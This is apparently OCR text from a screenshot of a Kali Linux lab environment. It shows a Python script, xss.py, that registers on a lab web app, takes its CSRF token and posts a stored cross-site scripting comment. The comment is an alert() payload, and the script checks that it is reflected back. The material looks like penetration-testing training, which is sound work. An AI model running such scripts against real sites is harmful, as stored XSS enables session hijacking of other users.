 EVE | Topology
Not secure
https://192.168.254.99/legacy/
D
KaliClient
Activities
Applications
Places
Terminal
Apr 27 12:14
1
Mozilla Firefox
10.10.1.100/
10.10.1.100
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Welcome hacktionstar
Change Password
Sign Out
root@kali: /home/hacktionstar
GNU nano 4.5
xss.py
soup = BeautifulSoup(r.text, 'html.parser')
links = soup.findAll('a')
for link in links:
href = link.attrs['href']
if 'blog' in href:
print(f'Going to blog: {href}')
return href
def comment_xss(blog):
page = f'{host}{blog}'
r = requests.get(page)
soup = BeautifulSoup(r.text, 'html.parser')
csrfmiddlewaretoken = soup.find('input').attrs['value']
csrftoken = r.cookies['csrftoken']
cookies['csrftoken'] = csrftoken
comment = '<script>alert("XSS Attack! I can steal the session authentication of your users");</script>'
r = requests.post(page, {'csrfmiddlewaretoken': csrfmiddlewaretoken,
'comment': comment,},
cookies=cookies)
print(r.text)
if comment in r.text:
print(f'You just completed an XSS attack! {comment}')
register()
login()
blog = go_to_blog()
if blog:
comment_xss(blog)
^G Get Help
^O Write Out
^W Where Is
^K Cut Text
^J Justify
^C Cur Pos
M-U Undo
^X Exit
^R Read File
^\ Replace
^U Paste Text
^T To Spell
^_ Go To Line
M-E Redo
ARMADA
INNOVATION LABS
Worker1
KaliClient